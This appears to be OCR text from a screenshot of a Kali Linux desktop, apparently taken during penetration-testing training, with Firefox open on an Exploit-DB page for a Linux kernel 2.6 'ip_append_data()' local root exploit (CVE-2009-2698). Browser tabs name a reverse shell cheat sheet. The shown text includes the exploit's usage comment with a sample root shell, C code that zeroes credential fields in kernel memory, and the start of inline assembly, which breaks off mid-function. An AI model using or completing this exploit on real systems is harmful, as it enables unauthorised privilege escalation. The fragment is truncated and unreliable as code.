 Activities Applications Places Firefox ESR Jan 10 05:27 1
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1) - Linux_x86 local Exploit - Mozilla Firefox
172.16.1.177/index.php New Tab Reverse Shell Cheat Sheet | Basic Linux Privilege Esc Linux Kernel 2.6 < 2.6.19
https://www.exploit-db.com/exploits/9542
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
**
** --
** Discovered by Tavis Ormandy and Julien Tinnes of the Google Security Team.
** Thankful to them.
**
** --
** bash$ gcc -o 0x82-CVE-2009-2698 0x82-CVE-2009-2698.c && ./0x82-CVE-2009-2698
** sh-3.1# id
** uid=0(root) gid=0(root) groups=500(x82) context=user_u:system_r:unconfined_t
** sh-3.1#
** --
** exploit by <p0c73n1(at)gmail(dot)com>.
**
*/
#include <stdio.h>
#include <unistd.h>
#include <string.h>
#include <sys/socket.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <sys/personality.h>
unsigned int uid, gid;
void get_root_uid(unsigned *task)
{
unsigned *addr=task;
while(addr[0]!=uid||addr[1]!=uid||addr[2]!=uid||addr[3]!=uid){
addr++;
}
addr[0]=addr[1]=addr[2]=addr[3]=0; /* set uids */
addr[4]=addr[5]=addr[6]=addr[7]=0; /* set gids */
return;
}
void exploit();
void kernel_code()
{
asm("exploit:\n"
"push %eax\n"
"movl $0xfffff000,%eax\n"
PWK
AWAE
WIFU